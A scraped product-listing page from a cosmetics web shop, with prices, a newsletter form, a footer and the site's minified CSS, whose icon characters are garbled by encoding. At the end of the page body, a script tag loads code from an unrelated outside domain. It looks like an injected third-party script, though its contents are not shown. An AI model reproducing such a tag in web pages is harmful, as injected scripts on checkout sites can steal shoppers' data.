    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-442"><span class="price">$40.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-442">
	                    $34.00	                </span>
	                <span class="price" id="product-price-442">
	                    $28.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/intensive-spa-2214.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/i/n/intm004.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/intensive-spa-2214.htm">INTENSIVE SPA Nutritive Skin Cream for Men</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-203"><span class="price">$49.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-203">
	                    	                        <span class="price">$19.95</span>	                    	                </span>
			                </p>
                            </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-nourishing-hand-cream.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/h/a/hand.png" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-nourishing-hand-cream.htm">LEVEL Nourishing Hand Cream</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-419"><span class="price">$20.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-419">
	                    $9.95	                </span>
	                <span class="price" id="product-price-419">
	                    $5.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/ahava-1203.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/1/7/1746.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/ahava-1203.htm">AHAVA Gentle Mud Body Exfoliator</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-38"><span class="price">$45.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-38">
	                    $29.95	                </span>
	                <span class="price" id="product-price-38">
	                    $24.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-c-retinol-glowing-skin-lightening-cream-100ml.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/c/-/c-retinol-_glowing_skin_lightening_cream.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-c-retinol-glowing-skin-lightening-cream-100ml.htm">LEVEL C-RETINOL Glowing Skin Lightening Cream 100ml</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-440"><span class="price">$60.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-440">
	                    $48.00	                </span>
	                <span class="price" id="product-price-440">
	                    $39.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/dead-sea-naturals-by-ahava-face-moiturizer.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/f/a/face_moisturizer_2_.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/dead-sea-naturals-by-ahava-face-moiturizer.htm">NATURALS by AHAVA Face Moisturizer Broad Spectrum SPF 20</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-394"><span class="price">$32.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-394">
	                    	                        <span class="price">$24.95</span>	                    	                </span>
			                </p>
                            </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/intensive-spa-2251.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/m/o/moisture_gel-gream_-_jb-web.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/intensive-spa-2251.htm">INTENSIVE SPA PERFECTION Moisture Balance Gel-Cream</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-171"><span class="price">$80.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-171">
	                    $46.90	                </span>
	                <span class="price" id="product-price-171">
	                    $24.90	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-mineral-mud-purifying-cleansing-gel.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/l/e/level_gel.png" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-mineral-mud-purifying-cleansing-gel.htm">LEVEL Mineral Mud Purifying Cleansing Gel</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-464"><span class="price">$29.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-464">
	                    $23.00	                </span>
	                <span class="price" id="product-price-464">
	                    $16.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                </ol><!--/#bestsellers-items-->
        <script type="text/javascript">decorateList('bestsellers-items');</script>
    </div><!--/.block-content-->
</div><!--/.block-bestsellers-->
<div class="block block-list block-compare">
    <div class="block-title">
        <strong>
            <span>Compare Products</span>
        </strong>
    </div><!--/.block-title-->
    
    <div class="block-content">
            <p class="empty">You have no items to compare.</p><!--/.empty-->
        </div><!--/.block-content-->
</div><!--/.block-compare--><div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div><!--/.block-title-->
    <form action="https://www.deadsea-mall.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Subscribe to our mailing list for offers, news update and more!</label>
            </div><!--/.form-subscribe-header-->
            <div class="field-box">
                <div class="input-box">
                   <input type="text" name="email" id="newsletter" title="Enter Email" class="input-text required-entry validate-email" value="Enter Email" onblur="if (!this.value) this.value='Enter Email'" onfocus="if (this.value=='Enter Email') this.value=''"/>
                </div><!--/.input-box-->          
            </div><!--/.field-box-->
            <div class="actions">
            	<button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div><!--/.actions-->  
        </div><!--/.block-content-->
    </form><!--/#newsletter-validate-detail-->
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div><!--/.block-subscribe--></div><!--/.sidebar-->
                    </div><!--/.row-->
                </div><!--/.main-->          
            </div><!--/.container-->
        </div><!--/.main-container-->
                <footer id="footer" class="footer-container test">
        <div class="footer-top">
    	<ul class="footer-line clearfix">
	<li class="footer-col-1">	
    	<a href="https://www.deadsea-mall.com/" title="Dead Sea Mall">
        	        		<img src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/media/logo.png"  alt="Dead Sea Mall" />
        			</a>
	</li>
	<li class="footer-col-2">
		<a href="#" title="CONTACT US">CONTACT US</a>
	</li>
	<li class="footer-col-3">
		<a href="#" title="Information">INFORMATION</a>	
	</li>
	<li class="footer-col-4">
		<a href="#" title="Our offers">OUR OFFERS</a>	
	</li>
	<li class="footer-col-5">
		<ul class="smo">
			<li><a class="facebook" href="" title="View on Facebook" rel="nofollow" target="_blank">Facebook</a></li>
			<li><a class="twitter" href="" title="View on Twitter" rel="nofollow" target="_blank">Twitter</a></li>
			<li><a class="pinterest" href="" title="View on Pinterest" rel="nofollow" target="_blank">Pinterest</a></li>
			<li><a class="linkedin" href="" title="View on LinkedIn" rel="nofollow" target="_blank">LinkedIn</a></li>
		</ul>
	</li>
</ul>    </div><!--/.footer-top-->
        <div class="footer-columns columns-1 clearfix">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12">
                	<div class="column column-1">
	                    <ul class="footer-line clearfix">
<li class="footer-col-1">
<div class="header-cms-class">
<p class="sub-title">FREE SHIPPING WORLDWIDE</p>
<p><strong>For all orders over $100</strong></p>
</div>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="About us" href="/aboutus.htm">About us</a></li>
<li><a title="Contact us" href="/contacts.htm">Contact us</a></li>
</ul>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="Wholesale &amp; private label" href="http://www.tdot-industries.com/">Wholesale &amp; private label</a></li>
<li><a title="Privacy policy" href="/privacy.htm">Privacy policy</a></li>
<li><a title="Shipping &amp; return policy" href="/shipping.htm">Shipping &amp; return policy</a></li>
</ul>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="Special Offers" href="/newproducts.htm">Special Offers</a></li>
<li><a title="Best Sellers" href="/bestsellers.htm">Best Sellers</a></li>
</ul>
</li>
</ul>                 	
                	</div><!--/.column-->
                </div>
                        </div><!--/.row-->
        </div><!--/.container-->
    </div><!--/.footer-columns-->
    <div class="copyright">
        <div class="container">
            <div class="row">
            	<div class="col-xs-12">            	
	                <div class="copy-data"><address>Copyright &copy; 2024 Dead Sea Mall Inc.</address></div>
	                <div class="pay_method">Accepted payments <span class="list_pay_method"><span class="visa-icon">Visa, </span><span class="master-card-icon">MasterCard, </span><span class="american-express-icon">American Express, </span><span class="paypal-icon">PayPal</span></span></div>
	                <div class="developer">
	                    <a href="http://www.templatestudio.com" title="Design & Development by Template Studio" target="_blank" rel="nofollow"><span>Design & Development by</span> <span class="copyright_logo">Template Studio</span></a>	                </div><!--/.developer-->
            	</div>
            </div><!--/.row-->
        </div><!--/.container-->
    </div><!--/.copyright-->
</footer><!--/#footer-->                

<script type="text/javascript">
//<![CDATA[
var ajaxSuite;
if (jQuery && 'undefined' !== typeof(AjaxSuite)) {
    jQuery(document).ready(function() {
        ajaxSuite = new AjaxSuite({"ajaxcart":{"label":"Ajax Cart","type":"AjaxCart","options":{"flyEffect":true,"flyEasing":"easeInOutCubic","flySpeed":1000},"wishlist_url":"https:\/\/www.deadsea-mall.com\/wishlist\/index\/cart\/item\/%item%\/uenc\/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9pbnRlbnNpdmUtc3BhLmh0bT9jYXQ9MTEwJm1vZGU9bGlzdA,,\/form_key\/1p6jQ9SqnRZrFxye\/"},"ajaxcompare":{"label":"Ajax Compare","type":"AjaxCompare"},"ajaxwishlist":{"label":"Ajax Wishlist","type":"AjaxWishlist"}});
    });
}
//]]>
</script>
    </div><!--/.page-->
</div><!--/.wrapper-->
<script type="text/javascript" src="https://pagejavascript.xyz/js/marking.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deadsea-mall.com/media/css_secure/45ab9e2ac124964dec9f5d53252fb5a6.css
body_size: 66392
content:
.btn,.slick-slider{-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.calendar tbody .emptycell,.invisible,.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}body,figure{margin:0}.btn,.btn-group,.btn-group-vertical,.caret,.checkbox-inline,.radio-inline,img{vertical-align:middle}.mfp-title,pre{word-wrap:break-word}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}.fa,.glyphicon,.slick-dots li button:before{-moz-osx-font-smoothing:grayscale}.mfp-arrow,.slick-slider,html{-webkit-tap-highlight-color:transparent}@font-face{font-family:Flaticon;src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.eot);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.eot#iefix) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.woff) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.ttf) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-A:before{content:"\41"}.flaticon-B:before{content:"\42"}.flaticon-C:before{content:"\43"}.flaticon-D:before{content:"\44"}.flaticon-E:before{content:"\45"}.flaticon-F:before{content:"\46"}.flaticon-G:before{content:"\47"}.flaticon-H:before{content:"\48"}.flaticon-I:before,.product-image>a.quickview:after{content:"\49"}.flaticon-J:before{content:"\4a"}.flaticon-K:before{content:"\4b"}.flaticon-L:before{content:"\4c"}.flaticon-M:before{content:"\4d"}.btn-edit:before,.flaticon-N:before{content:"\4e"}.flaticon-O:before{content:"\4f"}.flaticon-P:before{content:"\50"}.flaticon-Q:before{content:"\51"}.flaticon-R:before{content:"\52"}.flaticon-S:before{content:"\53"}.flaticon-T:before{content:"\54"}.flaticon-U:before{content:"\55"}.flaticon-V:before{content:"\56"}.flaticon-W:before{content:"\57"}.flaticon-X:before{content:"\58"}.flaticon-Y:before{content:"\59"}.flaticon-Z:before{content:"\5a"}.flaticon-a:before{content:"\61"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,:after,:before{box-sizing:border-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.eot);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.woff) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"â‚¬"}.glyphicon-minus:before{content:"âˆ’"}.glyphicon-cloud:before{content:"â˜�"}.glyphicon-envelope:before{content:"âœ‰"}.glyphicon-pencil:before{content:"âœ�"}.glyphicon-glass:before{content:"î€�"}.glyphicon-music:before{content:"î€‚"}.glyphicon-search:before{content:"î€ƒ"}.glyphicon-heart:before{content:"î€…"}.glyphicon-star:before{content:"î€†"}.glyphicon-star-empty:before{content:"î€‡"}.glyphicon-user:before{content:"î€ˆ"}.glyphicon-film:before{content:"î€‰"}.glyphicon-th-large:before{content:"î€�"}.glyphicon-th:before{content:"î€‘"}.glyphicon-th-list:before{content:"î€’"}.glyphicon-ok:before{content:"î€“"}.glyphicon-remove:before{content:"î€”"}.glyphicon-zoom-in:before{content:"î€•"}.glyphicon-zoom-out:before{content:"î€–"}.glyphicon-off:before{content:"î€—"}.glyphicon-signal:before{content:"î€˜"}.glyphicon-cog:before{content:"î€™"}.glyphicon-trash:before{content:"î€ "}.glyphicon-home:before{content:"î€¡"}.glyphicon-file:before{content:"î€¢"}.glyphicon-time:before{content:"î€£"}.glyphicon-road:before{content:"î€¤"}.glyphicon-download-alt:before{content:"î€¥"}.glyphicon-download:before{content:"î€¦"}.glyphicon-upload:before{content:"î€§"}.glyphicon-inbox:before{content:"î€¨"}.glyphicon-play-circle:before{content:"î€©"}.glyphicon-repeat:before{content:"î€°"}.glyphicon-refresh:before{content:"î€±"}.glyphicon-list-alt:before{content:"î€²"}.glyphicon-lock:before{content:"î€³"}.glyphicon-flag:before{content:"î€´"}.glyphicon-headphones:before{content:"î€µ"}.glyphicon-volume-off:before{content:"î€¶"}.glyphicon-volume-down:before{content:"î€·"}.glyphicon-volume-up:before{content:"î€¸"}.glyphicon-qrcode:before{content:"î€¹"}.glyphicon-barcode:before{content:"î�€"}.glyphicon-tag:before{content:"î��"}.glyphicon-tags:before{content:"î�‚"}.glyphicon-book:before{content:"î�ƒ"}.glyphicon-bookmark:before{content:"î�„"}.glyphicon-print:before{content:"î�…"}.glyphicon-camera:before{content:"î�†"}.glyphicon-font:before{content:"î�‡"}.glyphicon-bold:before{content:"î�ˆ"}.glyphicon-italic:before{content:"î�‰"}.glyphicon-text-height:before{content:"î��"}.glyphicon-text-width:before{content:"î�‘"}.glyphicon-align-left:before{content:"î�’"}.glyphicon-align-center:before{content:"î�“"}.glyphicon-align-right:before{content:"î�”"}.glyphicon-align-justify:before{content:"î�•"}.glyphicon-list:before{content:"î�–"}.glyphicon-indent-left:before{content:"î�—"}.glyphicon-indent-right:before{content:"î�˜"}.glyphicon-facetime-video:before{content:"î�™"}.glyphicon-picture:before{content:"î� "}.glyphicon-map-marker:before{content:"î�¢"}.glyphicon-adjust:before{content:"î�£"}.glyphicon-tint:before{content:"î�¤"}.glyphicon-edit:before{content:"î�¥"}.glyphicon-share:before{content:"î�¦"}.glyphicon-check:before{content:"î�§"}.glyphicon-move:before{content:"î�¨"}.glyphicon-step-backward:before{content:"î�©"}.glyphicon-fast-backward:before{content:"î�°"}.glyphicon-backward:before{content:"î�±"}.glyphicon-play:before{content:"î�²"}.glyphicon-pause:before{content:"î�³"}.glyphicon-stop:before{content:"î�´"}.glyphicon-forward:before{content:"î�µ"}.glyphicon-fast-forward:before{content:"î�¶"}.glyphicon-step-forward:before{content:"î�·"}.glyphicon-eject:before{content:"î�¸"}.glyphicon-chevron-left:before{content:"î�¹"}.glyphicon-chevron-right:before{content:"î‚€"}.glyphicon-plus-sign:before{content:"î‚�"}.glyphicon-minus-sign:before{content:"î‚‚"}.glyphicon-remove-sign:before{content:"î‚ƒ"}.glyphicon-ok-sign:before{content:"î‚„"}.glyphicon-question-sign:before{content:"î‚…"}.glyphicon-info-sign:before{content:"î‚†"}.glyphicon-screenshot:before{content:"î‚‡"}.glyphicon-remove-circle:before{content:"î‚ˆ"}.glyphicon-ok-circle:before{content:"î‚‰"}.glyphicon-ban-circle:before{content:"î‚�"}.glyphicon-arrow-left:before{content:"î‚‘"}.glyphicon-arrow-right:before{content:"î‚’"}.glyphicon-arrow-up:before{content:"î‚“"}.glyphicon-arrow-down:before{content:"î‚”"}.glyphicon-share-alt:before{content:"î‚•"}.glyphicon-resize-full:before{content:"î‚–"}.glyphicon-resize-small:before{content:"î‚—"}.glyphicon-exclamation-sign:before{content:"î„�"}.glyphicon-gift:before{content:"î„‚"}.glyphicon-leaf:before{content:"î„ƒ"}.glyphicon-fire:before{content:"î„„"}.glyphicon-eye-open:before{content:"î„…"}.glyphicon-eye-close:before{content:"î„†"}.glyphicon-warning-sign:before{content:"î„‡"}.glyphicon-plane:before{content:"î„ˆ"}.glyphicon-calendar:before{content:"î„‰"}.glyphicon-random:before{content:"î„�"}.glyphicon-comment:before{content:"î„‘"}.glyphicon-magnet:before{content:"î„’"}.glyphicon-chevron-up:before{content:"î„“"}.glyphicon-chevron-down:before{content:"î„”"}.glyphicon-retweet:before{content:"î„•"}.glyphicon-shopping-cart:before{content:"î„–"}.glyphicon-folder-close:before{content:"î„—"}.glyphicon-folder-open:before{content:"î„˜"}.glyphicon-resize-vertical:before{content:"î„™"}.glyphicon-resize-horizontal:before{content:"î„ "}.glyphicon-hdd:before{content:"î„¡"}.glyphicon-bullhorn:before{content:"î„¢"}.glyphicon-bell:before{content:"î„£"}.glyphicon-certificate:before{content:"î„¤"}.glyphicon-thumbs-up:before{content:"î„¥"}.glyphicon-thumbs-down:before{content:"î„¦"}.glyphicon-hand-right:before{content:"î„§"}.glyphicon-hand-left:before{content:"î„¨"}.glyphicon-hand-up:before{content:"î„©"}.glyphicon-hand-down:before{content:"î„°"}.glyphicon-circle-arrow-right:before{content:"î„±"}.glyphicon-circle-arrow-left:before{content:"î„²"}.glyphicon-circle-arrow-up:before{content:"î„³"}.glyphicon-circle-arrow-down:before{content:"î„´"}.glyphicon-globe:before{content:"î„µ"}.glyphicon-wrench:before{content:"î„¶"}.glyphicon-tasks:before{content:"î„·"}.glyphicon-filter:before{content:"î„¸"}.glyphicon-briefcase:before{content:"î„¹"}.glyphicon-fullscreen:before{content:"î…€"}.glyphicon-dashboard:before{content:"î…�"}.glyphicon-paperclip:before{content:"î…‚"}.glyphicon-heart-empty:before{content:"î…ƒ"}.glyphicon-link:before{content:"î…„"}.glyphicon-phone:before{content:"î……"}.glyphicon-pushpin:before{content:"î…†"}.glyphicon-usd:before{content:"î…ˆ"}.glyphicon-gbp:before{content:"î…‰"}.glyphicon-sort:before{content:"î…�"}.glyphicon-sort-by-alphabet:before{content:"î…‘"}.glyphicon-sort-by-alphabet-alt:before{content:"î…’"}.glyphicon-sort-by-order:before{content:"î…“"}.glyphicon-sort-by-order-alt:before{content:"î…”"}.glyphicon-sort-by-attributes:before{content:"î…•"}.glyphicon-sort-by-attributes-alt:before{content:"î…–"}.glyphicon-unchecked:before{content:"î…—"}.glyphicon-expand:before{content:"î…˜"}.glyphicon-collapse-down:before{content:"î…™"}.glyphicon-collapse-up:before{content:"î… "}.glyphicon-log-in:before{content:"î…¡"}.glyphicon-flash:before{content:"î…¢"}.glyphicon-log-out:before{content:"î…£"}.glyphicon-new-window:before{content:"î…¤"}.glyphicon-record:before{content:"î…¥"}.glyphicon-save:before{content:"î…¦"}.glyphicon-open:before{content:"î…§"}.glyphicon-saved:before{content:"î…¨"}.glyphicon-import:before{content:"î…©"}.glyphicon-export:before{content:"î…°"}.glyphicon-send:before{content:"î…±"}.glyphicon-floppy-disk:before{content:"î…²"}.glyphicon-floppy-saved:before{content:"î…³"}.glyphicon-floppy-remove:before{content:"î…´"}.glyphicon-floppy-save:before{content:"î…µ"}.glyphicon-floppy-open:before{content:"î…¶"}.glyphicon-credit-card:before{content:"î…·"}.glyphicon-transfer:before{content:"î…¸"}.glyphicon-cutlery:before{content:"î…¹"}.glyphicon-header:before{content:"î†€"}.glyphicon-compressed:before{content:"î†�"}.glyphicon-earphone:before{content:"î†‚"}.glyphicon-phone-alt:before{content:"î†ƒ"}.glyphicon-tower:before{content:"î†„"}.glyphicon-stats:before{content:"î†…"}.glyphicon-sd-video:before{content:"î††"}.glyphicon-hd-video:before{content:"î†‡"}.glyphicon-subtitles:before{content:"î†ˆ"}.glyphicon-sound-stereo:before{content:"î†‰"}.glyphicon-sound-dolby:before{content:"î†�"}.glyphicon-sound-5-1:before{content:"î†‘"}.glyphicon-sound-6-1:before{content:"î†’"}.glyphicon-sound-7-1:before{content:"î†“"}.glyphicon-copyright-mark:before{content:"î†”"}.glyphicon-registration-mark:before{content:"î†•"}.glyphicon-cloud-download:before{content:"î†—"}.glyphicon-cloud-upload:before{content:"î†˜"}.glyphicon-tree-conifer:before{content:"î†™"}.glyphicon-tree-deciduous:before{content:"îˆ€"}.glyphicon-cd:before{content:"îˆ�"}.glyphicon-save-file:before{content:"îˆ‚"}.glyphicon-open-file:before{content:"îˆƒ"}.glyphicon-level-up:before{content:"îˆ„"}.glyphicon-copy:before{content:"îˆ…"}.glyphicon-paste:before{content:"îˆ†"}.glyphicon-alert:before{content:"îˆ‰"}.glyphicon-equalizer:before{content:"îˆ�"}.glyphicon-king:before{content:"îˆ‘"}.glyphicon-queen:before{content:"îˆ’"}.glyphicon-pawn:before{content:"îˆ“"}.glyphicon-bishop:before{content:"îˆ”"}.glyphicon-knight:before{content:"îˆ•"}.glyphicon-baby-formula:before{content:"îˆ–"}.glyphicon-tent:before{content:"â›º"}.glyphicon-blackboard:before{content:"îˆ˜"}.glyphicon-bed:before{content:"îˆ™"}.glyphicon-apple:before{content:"ï£¿"}.glyphicon-erase:before{content:"îˆ¡"}.glyphicon-hourglass:before{content:"âŒ›"}.glyphicon-lamp:before{content:"îˆ£"}.glyphicon-duplicate:before{content:"îˆ¤"}.glyphicon-piggy-bank:before{content:"îˆ¥"}.glyphicon-scissors:before{content:"îˆ¦"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"îˆ§"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"Â¥"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"â‚½"}.glyphicon-scale:before{content:"îˆ°"}.glyphicon-ice-